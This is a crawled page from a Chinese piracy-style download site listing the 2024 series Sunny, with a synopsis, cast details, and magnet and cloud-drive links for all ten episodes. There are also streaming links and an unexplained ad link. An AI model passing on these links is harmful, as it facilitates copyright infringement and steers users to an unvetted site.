

--- FILE ---
content_type: text/html
request_url: https://www.66s6.net/dianshiju/oumeiju/23986.html
body_size: 10077
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>桑尼[全集]-6v电影-新版</title>
<meta name="keywords" content="" />
<meta name="description" content="◎译　　名　桑尼/Dark Manual/智友辛妮(港)/桑妮：AI管家(台)◎片　　名　Sunny◎年　　代　2024◎产　　地　美国◎类　　别　剧情 / 喜剧◎语　　言　英语◎上映日期　2024" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/kube.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/style.css" />
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
<script>var killIE6ImgUrl = "/skin/66scc/images";</script>
<script type='text/javascript' src='/skin/66scc/js/jquery.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1'></script>
<!--<link rel="stylesheet" type="text/css" href="/skin/66scc/css/lightbox.css" />-->
<!--<script type='text/javascript' src='/skin/66scc/js/lightbox.min.js'></script>-->
<!--[if lt IE 9]>
	<script src="/skin/66scc/js/html5.js"></script>
<![endif]-->
</head>
<body  class="custom-background">
<!---加载进度条----> 
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading"  onclick="javascript:turnoff('loading')">
  <p id="loading-one" onclick="javascript:turnoff('loading')">页面载入中...</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script> 
<!---加载进度条---->
<div id="head" class="row">
  <div class="container row">
    <div class="row">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                  </ul>  

 <ul> <li> 新版6V  请使用www.xb6v.com访问本站。 </li>  </ul>

      </div>
      <div id="rss"> 
        <ul>
       <li> </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container">
    <div id="blogname" class="third"> <a href="/" title="6v电影-新版">
      <h1>
        6v电影-新版      </h1>
      <img src="/skin/66scc/images/logo.png" alt="6v电影-新版"></a> </div>
    <div class="banner push-right"> 
      </div>
  </div>
  <div class="clear"></div>
</div>
<div class="mainmenus container"   id="nav_b">
  <div class="mainmenu" >
    <div class="topnav" >
      <ul id="menus">
        <li class="menu-item "><a href="/">首页</a></li>
        <li class="menu-item "><a href="https://www.xb6v.com/qian50m.html">最新50部</a><ul class="sub-menu"></ul></li><li class="menu-item "><a href="/xijupian/">喜剧片</a></li><li class="menu-item "><a href="/dongzuopian/">动作片</a></li><li class="menu-item "><a href="/aiqingpian/">爱情片</a></li><li class="menu-item "><a href="/kehuanpian/">科幻片</a></li><li class="menu-item "><a href="/kongbupian/">恐怖片</a></li><li class="menu-item "><a href="/juqingpian/">剧情片</a></li><li class="menu-item "><a href="/zhanzhengpian/">战争片</a></li><li class="menu-item "><a href="/jilupian/">纪录片</a></li><li class="menu-item "><a href="/donghuapian/">动画片</a></li><li class="menu-item current_page_item"><a href="/dianshiju/">电视剧</a><ul class="sub-menu"><li class="menu-item"><a href="/dianshiju/guoju/">国剧</a></li><li class="menu-item"><a href="/dianshiju/duanju/">短剧</a></li><li class="menu-item"><a href="/dianshiju/rihanju/">日韩剧</a></li><li class="menu-item"><a href="/dianshiju/oumeiju/">欧美剧</a></li></ul></li><li class="menu-item "><a href="/ZongYi/">综艺</a></li><li class="menu-item "><a href="http://www.hao6v.com">旧版6v</a><ul class="sub-menu"></ul></li>      </ul>
      <div id="select_menu">
        <select onChange="document.location.href=this.options[this.selectedIndex].value;" id="select-menu-nav">
          <option value="#">导航菜单</option>
          <option   value="/">首页</option>
          <option   value="https://www.xb6v.com/qian50m.html">最新50部</option><option   value="/xijupian/">喜剧片</option><option   value="/dongzuopian/">动作片</option><option   value="/aiqingpian/">爱情片</option><option   value="/kehuanpian/">科幻片</option><option   value="/kongbupian/">恐怖片</option><option   value="/juqingpian/">剧情片</option><option   value="/zhanzhengpian/">战争片</option><option   value="/jilupian/">纪录片</option><option   value="/donghuapian/">动画片</option><option   value="/dianshiju/">电视剧</option><option   value="/dianshiju/guoju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国剧</option><option   value="/dianshiju/duanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;短剧</option><option   value="/dianshiju/rihanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;日韩剧</option><option   value="/dianshiju/oumeiju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;欧美剧</option><option   value="/ZongYi/">综艺</option><option   value="http://www.hao6v.com">旧版6v</option>        </select>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
</div>
<style>
.search_m{display: none;}
@media only screen and (max-width: 640px){
.search_m{max-width: 360px !important;margin: 0 auto;margin-bottom: 10px;display: block;}
}
</style>
<div class="search_m box row">	
<div class="search_site" style="width: 100%;">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          
          <input type="hidden" value="1" name="tempid">
          
          <input type="hidden" value="article" name="tbname">
          
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button">
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard">
          </label>
        </form>
</div>
</div>
	<div class="container">
        		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><a href="/">首页</a>&nbsp;>&nbsp;<a href="/dianshiju/">电视剧</a>&nbsp;>&nbsp;<a href="/dianshiju/oumeiju/">欧美剧</a>  &gt;  欧美剧                     </div>
                </div>
                    </div>
   	 	<div id="sidebar">

	         
<div class="search box row">  
<script src="/d/lightbox.js"></script>
<div class="search_site">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          </input>
          <input type="hidden" value="1" name="tempid">
          </input>
          <input type="hidden" value="article" name="tbname">
          </input>
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button"/>
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard" />
          </label>
        </form></div></div>
<div class="widget box row">
<script src=/d/js/acmsd/thea5.js></script>
</div>
<div class="widget box row">
      <div id="tab-title">
        <div class="tab">
          <ul id="tabnav">
                        <li class="selected">最新电影</li>
            <li class="">最新剧集</li>
            <li class="">小编推荐</li>
          </ul>
        </div>
        <div class="clear"></div>
      </div>
      <div id="tab-content">
        <ul class="">
                    <li><a href='/donghuapian/17003.html'>
            斗破苍穹 第5季            </a></li>
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/jilupian/26388.html'>
            火烧伦敦大楼：致命真相            </a></li>
                    <li><a href='/juqingpian/26387.html'>
            柔道场            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/donghuapian/21341.html'>
            斗罗大陆2：绝世唐门            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/donghuapian/21328.html'>
            沧元图            </a></li>
                    <li><a href='/aiqingpian/26386.html'>
            愿你在此            </a></li>
                    <li><a href='/kongbupian/26385.html'>
            裹尸布            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/jilupian/26382.html'>
            死无止境：阿根廷贵妇命案            </a></li>
                    <li><a href='/jilupian/26381.html'>
            王者如我：新奥尔良狂欢节上的祖鲁游行            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/donghuapian/15719.html'>
            完美世界动画版            </a></li>
                    <li><a href='/donghuapian/20280.html'>
            师兄啊师兄/我师兄实在太稳健了            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/juqingpian/26375.html'>
            安娜的旅程            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/dianshiju/guoju/26289.html'>
            临江仙[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26379.html'>
            焕羽            </a></li>
                    <li><a href='/dianshiju/guoju/26378.html'>
            完美的救赎            </a></li>
                    <li><a href='/dianshiju/guoju/26318.html'>
            七根心简            </a></li>
                    <li><a href='/dianshiju/guoju/26365.html'>
            青川入梦[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26316.html'>
            潜渊            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/26154.html'>
            德斯特 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/17313.html'>
            就这样[第三季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26383.html'>
            码头风云[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/16499.html'>
            九个完美陌生人[第二季]            </a></li>
                    <li><a href='/dianshiju/guoju/26373.html'>
            淬火年代            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26288.html'>
            绽放的许开心[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/23887.html'>
            摇滚兄弟私生活[第1-2季全]            </a></li>
                    <li><a href='/dianshiju/oumeiju/21340.html'>
            行尸走肉：死城[第二季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/22288.html'>
            海盗佳丽 第二季            </a></li>
                    <li><a href='/dianshiju/rihanju/26270.html'>
            健将联盟            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/dongzuopian/26374.html'>
            烛阴古城            </a></li>
                    <li><a href='/juqingpian/26372.html'>
            大风杀            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dongzuopian/26371.html'>
            无敌贾特            </a></li>
                    <li><a href='/kongbupian/26197.html'>
            死神来了6：血脉诅咒            </a></li>
                    <li><a href='/jilupian/26364.html'>
            失败者            </a></li>
                    <li><a href='/xijupian/26361.html'>
            穿越武士            </a></li>
                    <li><a href='/xijupian/26360.html'>
            夏日福星            </a></li>
                    <li><a href='/juqingpian/26358.html'>
            玉贞姐姐            </a></li>
                  </ul>
      </div>
    </div>
			    <div class="widget box row">
      <h3>最新评论</h3>
      <div class="r_comment">
        <ul id="scroll_List">
                  </ul>
      </div>
    </div>
		      <div class="widget box row"><h3>边栏标签</h3><div class="tagcloud">        <a href="/e/tags/?tagname=惊悚"  target="_blank" title="1个话题" >惊悚</a>        <a href="/e/tags/?tagname=犯罪"  target="_blank" title="1个话题" >犯罪</a>        <a href="/e/tags/?tagname=动作"  target="_blank" title="1个话题" >动作</a>        <a href="/e/tags/?tagname=剧情"  target="_blank" title="1个话题" >剧情</a>        </div></div>    <div id="sidebar-follow">
      
            <div class="widget box row"><div class="textwidget"></div></div><div class="widget box row">
<script src=/d/js/acmsd/thea6.js></script>
</div>
    </div>
  </div>
 
      	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>桑尼[全集]</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"></span> 
                        <span class="info_category info_ico"><a href="/dianshiju/oumeiju/" title="查看欧美剧中的全部文章" rel="category tag">欧美剧</a></span> 
                        <span class="info_date info_ico"> </span>
                        <span class="info_views info_ico"> </span>
												                        <span class="info_comment info_ico"><a href="/dianshiju/oumeiju/23986.html#respond" title="《桑尼[全集]》上的评论"></a></span>
                    		  					 </div>
            	<div class="clear"></div>
                <div style=" text-align:center; margin-bottom:20px;"><script src=/d/js/acmsd/thea3.js></script></div>
 
     

            <div class="context"> 
				<div id="post_content"><p><img alt="" src="https://www.66tutup.com/2023/5558.jpg"/><br/>◎译　　名　桑尼/Dark Manual/智友辛妮(港)/桑妮：AI管家(台)<br/>◎片　　名　Sunny<br/>◎年　　代　2024<br/>◎产　　地　美国<br/>◎类　　别　剧情 / 喜剧<br/>◎语　　言　英语<br/>◎上映日期　2024-07-10(美国)<br/>◎集　　数　10<br/>◎片　　长　30分钟<br/>◎导　　演　露西&amp;middot;彻尼亚克 Lucy Tcherniak<br/>◎编　　剧　 Katie Robbins<br/>◎主　　演　拉什达&amp;middot;琼斯 Rashida Jones<br/>　　　　&nbsp; 　国村隼 Jun Kunimura<br/>　　　　&nbsp; 　西岛秀俊 Hidetoshi Nishijima<br/>　　　　&nbsp; 　乔安娜&amp;middot;索图穆拉 Joanna Sotomura<br/>　　　　&nbsp; 　江原由希子 YOU<br/>　　　　&nbsp; 　翁倩玉 Judy Ongg<br/>　　　　&nbsp; 　 Annie the Clumsy</p><p>◎简　　介</p><p>　　讲述一位住在日本京都的美国女人，其丈夫和儿子在神秘飞机失事中失踪后，她与家用机器人桑尼一起揭开了这个家庭背后的黑暗真相。西岛将饰演女人的丈夫，也是一位杰出的机器人专家。<br/><img alt="" src="https://www.66tutup.com/2023/5554.jpg"/>&nbsp;</p><hr/><p><strong><span style="FONT-SIZE: large"><span style="COLOR: #ff0000">【下载地址】</span></span></strong></p><p><table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0"><tbody><tr class="firstRow"><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:677f1f5bba423426759ffbc42bdb1c2456dd6255&dn=%e6%a1%91%e5%b0%bc.sunny.s01e01-02.6v%e7%94%b5%e5%bd%b1%20%e5%9c%b0%e5%9d%80%e5%8f%91%e5%b8%83%e9%a1%b5%20www.6v123.net%20%e6%94%b6%e8%97%8f%e4%b8%8d%e8%bf%b7%e8%b7%af">桑尼.sunny.s01e01-02.1080p.HD中英双字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:b75b1243ffc26e4358f8dcc159b9c518fe9fc729&dn=%e6%a1%91%e5%b0%bc.Sunny.S01E03.6v%e7%94%b5%e5%bd%b1%20%e5%9c%b0%e5%9d%80%e5%8f%91%e5%b8%83%e9%a1%b5%20www.6v123.com%20%e6%94%b6%e8%97%8f%e4%b8%8d%e8%bf%b7%e8%b7%af">桑尼.sunny.s01e03.1080p.HD中英双字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:b8cec94f9a198e9f8592067b1c1e27b995d47664&dn=%e6%a1%91%e5%b0%bc.Sunny.S01E04.6v%e7%94%b5%e5%bd%b1%20%e5%9c%b0%e5%9d%80%e5%8f%91%e5%b8%83%e9%a1%b5%20www.6v123.net%20%e6%94%b6%e8%97%8f%e4%b8%8d%e8%bf%b7%e8%b7%af">桑尼.sunny.s01e04.1080p.HD中英双字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:8956f0013eae8f6f1cad813fab4590bdca29b38e&dn=%e6%a1%91%e5%b0%bc.Sunny.S01E05.6v%e7%94%b5%e5%bd%b1%20%e5%9c%b0%e5%9d%80%e5%8f%91%e5%b8%83%e9%a1%b5%20www.6v123.net%20%e6%94%b6%e8%97%8f%e4%b8%8d%e8%bf%b7%e8%b7%af">桑尼.sunny.s01e05.1080p.HD中英双字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:229864ded0bd04a0c36434b7e1194c8fa81922e7&dn=%e6%a1%91%e5%b0%bc.Sunny.S01E06.6v%e7%94%b5%e5%bd%b1%20%e5%9c%b0%e5%9d%80%e5%8f%91%e5%b8%83%e9%a1%b5%20www.6v123.net%20%e6%94%b6%e8%97%8f%e4%b8%8d%e8%bf%b7%e8%b7%af">桑尼.sunny.s01e06.1080p.HD中英双字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:fb92b06ca1ae04a71db91b1126f136d8d7e368bf&dn=%e6%a1%91%e5%b0%bc.sunny.s01e07.6v%e7%94%b5%e5%bd%b1%20%e5%9c%b0%e5%9d%80%e5%8f%91%e5%b8%83%e9%a1%b5%20www.6v123.com%20%e6%94%b6%e8%97%8f%e4%b8%8d%e8%bf%b7%e8%b7%af">桑尼.sunny.s01e07.1080p.HD中英双字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:cc9e28151ac17e76dae5fcaa7b7958fa21fcaac4&dn=%e6%a1%91%e5%b0%bc.sunny.s01e08.6v%e7%94%b5%e5%bd%b1%20%e5%9c%b0%e5%9d%80%e5%8f%91%e5%b8%83%e9%a1%b5%20www.6v123.com%20%e6%94%b6%e8%97%8f%e4%b8%8d%e8%bf%b7%e8%b7%af">桑尼.sunny.s01e08.1080p.HD中英双字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:86d152795e47ba2d0bd76f868d3b569aa9ccc722&dn=%e6%a1%91%e5%b0%bc.Sunny.S01E09.6v%e7%94%b5%e5%bd%b1%20%e5%9c%b0%e5%9d%80%e5%8f%91%e5%b8%83%e9%a1%b5%20www.6v123.net%20%e6%94%b6%e8%97%8f%e4%b8%8d%e8%bf%b7%e8%b7%af">桑尼.sunny.s01e09.1080p.HD中英双字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:7c6f4536422537f3530194671fcfd0b10b7dd30a&dn=%e6%a1%91%e5%b0%bc.Sunny.S01E10.6v%e7%94%b5%e5%bd%b1%20%e5%9c%b0%e5%9d%80%e5%8f%91%e5%b8%83%e9%a1%b5%20www.6v123.net%20%e6%94%b6%e8%97%8f%e4%b8%8d%e8%bf%b7%e8%b7%af">桑尼.sunny.s01e10.1080p.HD中英双字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">夸克网盘链接：<a href="https://pan.quark.cn/s/a9fd5727bdec" target="_blank">https://pan.quark.cn/s/a9fd5727bdec</a></td></tr></tbody></table></p>
    <div class="widget box row">
      帮助：不推荐使用迅雷下载，该软件会对热门资源限制下载。本站推荐使用BT类软件，下载本站资源。把资源推荐给你的朋友，下载速度会更快。<br />
    </div>
		  
</div>
          
<div class="widget box row">
      <p> <a target="_blank" href="https://490567.xyz/?channel=C005"><img src="https://www.66tutup.com/2025/0780.png" alt="" /></a> </p>
    </div>


      &nbsp;               	<div class="clear"></div>
<div class="widget box row"><h3>播放地址（无插件 极速播放）</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=8&id=23986&pathid1=0&bf=0" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=8&id=23986&pathid1=1&bf=0" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=8&id=23986&pathid1=2&bf=0" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第04集' href= "/e/DownSys/play/?classid=8&id=23986&pathid1=3&bf=0" target= "_blank" class="lBtn" >第04集</a>
                    <a title='第05集' href= "/e/DownSys/play/?classid=8&id=23986&pathid1=4&bf=0" target= "_blank" class="lBtn" >第05集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=8&id=23986&pathid1=5&bf=0" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=8&id=23986&pathid1=6&bf=0" target= "_blank" class="lBtn" >第07集</a>
                    <a title='第08集' href= "/e/DownSys/play/?classid=8&id=23986&pathid1=7&bf=0" target= "_blank" class="lBtn" >第08集</a>
                    <a title='第09集' href= "/e/DownSys/play/?classid=8&id=23986&pathid1=8&bf=0" target= "_blank" class="lBtn" >第09集</a>
                    <a title='第10集' href= "/e/DownSys/play/?classid=8&id=23986&pathid1=9&bf=0" target= "_blank" class="lBtn" >第10集</a>
          </div>

<div class="widget box row"><h3>播放地址（无需安装插件）</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=8&id=23986&pathid2=0&bf=1" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=8&id=23986&pathid2=1&bf=1" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=8&id=23986&pathid2=2&bf=1" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第04集' href= "/e/DownSys/play/?classid=8&id=23986&pathid2=3&bf=1" target= "_blank" class="lBtn" >第04集</a>
                    <a title='第05集' href= "/e/DownSys/play/?classid=8&id=23986&pathid2=4&bf=1" target= "_blank" class="lBtn" >第05集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=8&id=23986&pathid2=5&bf=1" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=8&id=23986&pathid2=6&bf=1" target= "_blank" class="lBtn" >第07集</a>
                    <a title='第08集' href= "/e/DownSys/play/?classid=8&id=23986&pathid2=7&bf=1" target= "_blank" class="lBtn" >第08集</a>
                    <a title='第09集' href= "/e/DownSys/play/?classid=8&id=23986&pathid2=8&bf=1" target= "_blank" class="lBtn" >第09集</a>
                    <a title='第10集' href= "/e/DownSys/play/?classid=8&id=23986&pathid2=9&bf=1" target= "_blank" class="lBtn" >第10集</a>
          </div>

<div class="widget box row"><h3>播放地址三</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=8&id=23986&pathid3=0&bf=2" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=8&id=23986&pathid3=1&bf=2" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=8&id=23986&pathid3=2&bf=2" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第04集' href= "/e/DownSys/play/?classid=8&id=23986&pathid3=3&bf=2" target= "_blank" class="lBtn" >第04集</a>
                    <a title='第05集' href= "/e/DownSys/play/?classid=8&id=23986&pathid3=4&bf=2" target= "_blank" class="lBtn" >第05集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=8&id=23986&pathid3=5&bf=2" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=8&id=23986&pathid3=6&bf=2" target= "_blank" class="lBtn" >第07集</a>
                    <a title='第08集' href= "/e/DownSys/play/?classid=8&id=23986&pathid3=7&bf=2" target= "_blank" class="lBtn" >第08集</a>
                    <a title='第09集' href= "/e/DownSys/play/?classid=8&id=23986&pathid3=8&bf=2" target= "_blank" class="lBtn" >第09集</a>
                    <a title='第10集' href= "/e/DownSys/play/?classid=8&id=23986&pathid3=9&bf=2" target= "_blank" class="lBtn" >第10集</a>
          </div>

<div class="widget box row"><h3>播放地址四</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=8&id=23986&pathid4=0&bf=3" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=8&id=23986&pathid4=1&bf=3" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=8&id=23986&pathid4=2&bf=3" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第04集' href= "/e/DownSys/play/?classid=8&id=23986&pathid4=3&bf=3" target= "_blank" class="lBtn" >第04集</a>
                    <a title='第05集' href= "/e/DownSys/play/?classid=8&id=23986&pathid4=4&bf=3" target= "_blank" class="lBtn" >第05集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=8&id=23986&pathid4=5&bf=3" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=8&id=23986&pathid4=6&bf=3" target= "_blank" class="lBtn" >第07集</a>
                    <a title='第08集' href= "/e/DownSys/play/?classid=8&id=23986&pathid4=7&bf=3" target= "_blank" class="lBtn" >第08集</a>
                    <a title='第09集' href= "/e/DownSys/play/?classid=8&id=23986&pathid4=8&bf=3" target= "_blank" class="lBtn" >第09集</a>
                    <a title='第10集' href= "/e/DownSys/play/?classid=8&id=23986&pathid4=9&bf=3" target= "_blank" class="lBtn" >第10集</a>
          </div>

  
                    	<div class="navigation container"><div class='pagination'></div></div>
                        <div style=" text-align:center;"><script src=/d/js/acmsd/thea4.js></script></div>
                       <div class="article_tags">
                	<div class="tagcloud">
                    	标签：                    </div>
                </div>
                                <div class="baishare">
                
                </div>
                 	             </div>
		</div>
        
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="/dianshiju/oumeiju/23949.html" rel="prev">异色国度：出逃之旅[全集]</a>
            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="/dianshiju/oumeiju/23989.html" rel="next">不一样的伊娃 第三季全</a>
            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
			</ul>       	</div>
	</div>
